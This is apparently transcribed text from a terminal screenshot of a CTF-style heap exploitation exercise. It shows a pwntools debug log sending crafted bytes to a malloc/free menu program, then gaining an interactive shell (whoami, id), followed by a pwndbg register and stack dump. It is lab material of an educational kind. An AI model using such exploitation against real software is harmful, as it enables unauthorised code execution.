 Activities Terminal Wed 00:59
grxer@grxer: ~
File Edit View Search Terminal Help
b'which command?\n'
b'> size \n'
b'> '
[DEBUG] Sent 0x3 bytes:
b'16\n'
[DEBUG] Sent 0x9 bytes:
00000000 02 13 a3 f7 ff 7f 00 00 0a │····│····│·│
00000009
[DEBUG] Received 0xe5 bytes:
b'content \n'
b'> ------------------------\n'
b'1: malloc. \n'
b'2: free. \n'
b'3: puts. \n'
b'4: exit. \n'
b'------------------------\n'
b'which command?\n'
b'> ------------------------\n'
b'1: malloc. \n'
b'2: free. \n'
b'3: puts. \n'
b'4: exit. \n'
b'------------------------\n'
b'which command?\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x9 bytes:
b'index \n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'6\n'
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x6 bytes:
b'grxer\n'
grxer
$ id
[DEBUG] Sent 0x3 bytes:
b'id\n'
[DEBUG] Received 0x7e bytes:
b'uid=1000(grxer) gid=1000(grxer) groups=1000(grxer),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
116(lpadmin),126(sambashare)\n'
uid=1000(grxer) gid=1000(grxer) groups=1000(grxer),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lp
admin),126(sambashare)
$
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX 0xfffffffffffffe00
RBX 0x0
RCX 0x7ffff7af2031 (read+17) ◂— cmp rax, -0x1000 /* 'H=' */
RDX 0x4
RDI 0x0
RSI 0x7fffffffdfa4 ◂— 0x3bddec0000007f0a
R8 0x11
R9 0x0
R10 0x7ffff7b80bc0 (_nl_C_LC_CTYPE_class+256) ◂— add al, byte ptr [rax]
R11 0x246
R12 0x555555554930 ◂— xor ebp, ebp
R13 0x7fffffffe0b0 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x7fffffffdfb0 —▸ 0x7fffffffdfd0 —▸ 0x555555555070 ◂— push r15
RSP 0x7fffffffdf98 —▸ 0x555555554cda ◂— lea rax, [rbp - 0xc]
RIP 0x7ffff7af2031 (read+17) ◂— cmp rax, -0x1000 /* 'H=' */
[ DISASM ]
► 0x7ffff7af2031 <read+17> cmp rax, -0x1000
0x7ffff7af2037 <read+23> ja read+112 <read+112>
↓
0x7ffff7af2090 <read+112> mov rdx, qword ptr [rip + 0x2dadd1]
0x7ffff7af2097 <read+119> neg eax
0x7ffff7af2099 <read+121> mov dword ptr fs:[rdx], eax
0x7ffff7af209c <read+124> mov rax, -1
0x7ffff7af20a3 <read+131> ret
0x7ffff7af20a4 <read+132> mov rdx, qword ptr [rip + 0x2dadbd]
0x7ffff7af20ab <read+139> neg eax
0x7ffff7af20ad <read+141> mov dword ptr fs:[rdx], eax
0x7ffff7af20b0 <read+144> mov rax, -1
[ STACK ]
00:0000│ rsp 0x7fffffffdf98 —▸ 0x555555554cda ◂— lea rax, [rbp - 0xc]
01:0008│ rsi-4 0x7fffffffdfa0 ◂— 0x7f0a55554930
02:0010│ 0x7fffffffdfa8 ◂— 0x4534a9d13bddec00
03:0018│ rbp 0x7fffffffdfb0 —▸ 0x7fffffffdfd0 —▸ 0x555555555070 ◂— push r15
04:0020│ 0x7fffffffdfb8 —▸ 0x55555555502e ◂— mov dword ptr [rbp - 0xc], eax
05:0028│ 0x7fffffffdfc0 ◂— 0xffffe0b0
06:0030│ 0x7fffffffdfc8 ◂— 0x4534a9d13bddec00
07:0038│ 0x7fffffffdfd0 —▸ 0x555555555070 ◂— push r15
[ BACKTRACE ]
► f 0 7ffff7af2031 read+17
f 1 555555554cda
f 2 55555555502e
f 3 7ffff7a03c87 __libc_start_main+231
[0] 0:python3*M "python3 /mnt/hgfs/Sh" 00:59 29-Mar-23